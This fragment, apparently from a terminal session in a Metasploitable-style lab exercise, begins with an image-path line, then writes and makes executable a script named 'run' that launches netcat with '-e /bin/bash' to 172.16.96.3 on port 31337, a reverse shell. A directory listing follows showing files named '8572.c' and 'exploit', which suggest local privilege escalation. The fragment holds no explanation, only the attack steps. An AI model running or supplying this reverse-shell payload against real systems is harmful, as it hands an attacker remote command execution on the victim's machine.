 echo '#!/bin/bash' > run
echo '/bin/netcat -e /bin/bash 172.16.96.3 31337' >> run
chmod +x run
ls
4620.jsvc_up
8572.c
exploit
gconfd-msfadmin
orbit-msfadmin
run